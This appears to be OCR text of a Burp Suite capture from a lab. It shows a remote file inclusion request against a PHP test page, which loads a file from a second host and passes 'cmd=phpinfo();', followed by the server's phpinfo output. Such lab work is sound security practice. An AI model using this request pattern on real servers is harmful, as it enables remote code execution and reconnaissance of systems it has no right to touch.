 Send Cancel < > Target: http://192.168.110.11 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vuln_test/file_include/index.php?file=
http://192.168.110.10/info.txt? HTTP/1.1
2 Host: 192.168.110.11
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36<??>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 14
11
12 cmd=phpinfo();
Response
Pretty Raw Hex Render \n
PHP Version 7.4.33
System Linux takagi-VirtualBox 5.19.0-40-generic #41~22.04
UTC 2 x86_64
Build Date Feb 14 2023 18:31:54
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/a
bcmath.ini, /etc/php/7.4/apache2/conf.d/20-bz2.ini, /e
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4
dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/p
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.
gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc
/etc/php/7.4/apache2/conf.d/20-intl.ini, /etc/php/7.4/ap
mbstring.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.in
/etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/
readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.in
/etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7
/etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php
/etc/php/7.4/apache2/conf.d/20-tokenizer.ini, /etc/php
/etc/php/7.4/apache2/conf.d/20-xmlwriter.ini, /etc/php
/etc/php/7.4/apache2/conf.d/20-zip.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
INSPECTOR